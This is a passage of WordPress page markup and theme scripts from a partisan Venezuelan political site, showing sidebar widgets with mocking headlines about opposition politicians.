info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_6970d9af89c3c_rand","tdc_css_class_style":"td_uid_1_6970d9af89c3c_rand_style"}';
block_td_uid_1_6970d9af89c3c.td_column_number = "1";
block_td_uid_1_6970d9af89c3c.block_type = "td_block_7";
block_td_uid_1_6970d9af89c3c.post_count = "4";
block_td_uid_1_6970d9af89c3c.found_posts = "13730";
block_td_uid_1_6970d9af89c3c.header_color = "#3ca144";
block_td_uid_1_6970d9af89c3c.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970d9af89c3c.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_6970d9af89c3c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_6970d9af89c3c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_6970d9af8bb79_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_6970d9af8bb79" >
<style>
body .td_uid_2_6970d9af8bb79_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_6970d9af8bb79_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_6970d9af8bb79_rand .td-subcat-item a:hover,
            body .td_uid_2_6970d9af8bb79_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_6970d9af8bb79_rand .td_quote_on_blocks,
            body .td_uid_2_6970d9af8bb79_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_6970d9af8bb79_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_6970d9af8bb79_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_6970d9af8bb79_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_6970d9af8bb79_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_6970d9af8bb79_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_6970d9af8bb79_rand .block-title > *,
            body .td_uid_2_6970d9af8bb79_rand .td-trending-now-title,
            body .td_uid_2_6970d9af8bb79_rand .td-read-more a,
            body .td_uid_2_6970d9af8bb79_rand .td-weather-information:before,
            body .td_uid_2_6970d9af8bb79_rand .td-weather-week:before,
            body .td_uid_2_6970d9af8bb79_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_6970d9af8bb79_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_6970d9af8bb79_rand .td-post-category,
            body .td_uid_2_6970d9af8bb79_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_6970d9af8bb79_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_6970d9af8bb79_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_6970d9af8bb79 = new tdBlock();
block_td_uid_2_6970d9af8bb79.id = "td_uid_2_6970d9af8bb79";
block_td_uid_2_6970d9af8bb79.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_6970d9af8bb79_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_6970d9af8bb79_rand","tdc_css_class_style":"td_uid_2_6970d9af8bb79_rand_style"}';
block_td_uid_2_6970d9af8bb79.td_column_number = "1";
block_td_uid_2_6970d9af8bb79.block_type = "td_block_5";
block_td_uid_2_6970d9af8bb79.post_count = "1";
block_td_uid_2_6970d9af8bb79.found_posts = "4856";
block_td_uid_2_6970d9af8bb79.header_color = "#3ca144";
block_td_uid_2_6970d9af8bb79.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970d9af8bb79.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_6970d9af8bb79);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_6970d9af8bb79 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_6970d9af8c6eb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_6970d9af8c6eb" >
<style>
body .td_uid_3_6970d9af8c6eb_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_6970d9af8c6eb_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_6970d9af8c6eb_rand .td-subcat-item a:hover,
            body .td_uid_3_6970d9af8c6eb_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_6970d9af8c6eb_rand .td_quote_on_blocks,
            body .td_uid_3_6970d9af8c6eb_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_6970d9af8c6eb_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_6970d9af8c6eb_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_6970d9af8c6eb_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_6970d9af8c6eb_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_6970d9af8c6eb_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_6970d9af8c6eb_rand .block-title > *,
            body .td_uid_3_6970d9af8c6eb_rand .td-trending-now-title,
            body .td_uid_3_6970d9af8c6eb_rand .td-read-more a,
            body .td_uid_3_6970d9af8c6eb_rand .td-weather-information:before,
            body .td_uid_3_6970d9af8c6eb_rand .td-weather-week:before,
            body .td_uid_3_6970d9af8c6eb_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_6970d9af8c6eb_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_6970d9af8c6eb_rand .td-post-category,
            body .td_uid_3_6970d9af8c6eb_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_6970d9af8c6eb_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_6970d9af8c6eb_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_6970d9af8c6eb = new tdBlock();
block_td_uid_3_6970d9af8c6eb.id = "td_uid_3_6970d9af8c6eb";
block_td_uid_3_6970d9af8c6eb.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6970d9af8c6eb_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6970d9af8c6eb_rand","tdc_css_class_style":"td_uid_3_6970d9af8c6eb_rand_style"}';
block_td_uid_3_6970d9af8c6eb.td_column_number = "1";
block_td_uid_3_6970d9af8c6eb.block_type = "td_block_4";
block_td_uid_3_6970d9af8c6eb.post_count = "3";
block_td_uid_3_6970d9af8c6eb.found_posts = "2642";
block_td_uid_3_6970d9af8c6eb.header_color = "#3ca144";
block_td_uid_3_6970d9af8c6eb.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970d9af8c6eb.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_6970d9af8c6eb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_6970d9af8c6eb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_6970d9af8e667_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_6970d9af8e667" ><script>var block_td_uid_4_6970d9af8e667 = new tdBlock();
block_td_uid_4_6970d9af8e667.id = "td_uid_4_6970d9af8e667";
block_td_uid_4_6970d9af8e667.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_6970d9af8e667_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_6970d9af8e667_rand","tdc_css_class_style":"td_uid_4_6970d9af8e667_rand_style"}';
block_td_uid_4_6970d9af8e667.td_column_number = "1";
block_td_uid_4_6970d9af8e667.block_type = "td_block_7";
block_td_uid_4_6970d9af8e667.post_count = "4";
block_td_uid_4_6970d9af8e667.found_posts = "422";
block_td_uid_4_6970d9af8e667.header_color = "#";
